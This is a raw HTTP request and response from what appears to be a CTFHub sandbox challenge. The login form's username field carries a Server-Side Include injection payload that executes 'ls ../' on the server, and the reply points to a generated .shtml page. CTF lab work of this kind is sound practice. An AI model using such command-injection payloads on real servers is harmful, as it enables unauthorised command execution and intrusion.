 Host: challenge-24ddda9360773433.sandbox.ctfhub.com:10080
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-24ddda9360773433.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-24ddda9360773433.sandbox.ctfhub.com:10080/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=<!--#exec cmd="ls ../"-->&password=2020666
Server: openresty/1.15.8.2
Date: Fri, 14 Aug 2020 09:34:14 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
X-Powered-By: PHP/7.1.27
Url_Is_Here: public/fa6a2efa3451bcf55d1dce5deb0e0c6192122550.shtml
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage
system')</script>[!] Header  error ... <div
id="tip"></div>
<div class="foot">
bjd.cn
</div>
</form>
</div></body>
</html>